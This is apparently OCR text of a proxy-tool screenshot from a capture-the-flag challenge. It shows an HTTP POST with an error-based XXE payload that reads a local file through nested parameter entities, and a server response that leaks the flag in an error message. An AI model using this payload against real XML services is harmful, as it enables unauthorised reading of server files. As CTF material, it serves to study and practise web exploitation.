 Request
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: bnv.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://bnv.web.ctfcompetition.com/
Content-type: application/xml
Content-Length: 346
Connection: close

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message[
  <!ELEMENT message ANY >
  <!ENTITY % FLAG '<!ENTITY &#x25; file SYSTEM "file:///flag">
  <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%FLAG;
]>
<message>135601360123502401401250</message>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Jun 2019 12:38:16 GMT
Content-Type: text/xml; charset=utf-8
Vary: Accept-Encoding
Server: gunicorn/19.9.0
Via: 1.1 google
Connection: close
Content-Length: 75

Invalid URI: file:///nonexistent/CTF{0x1033_75008_1004x0}, line
3, column 7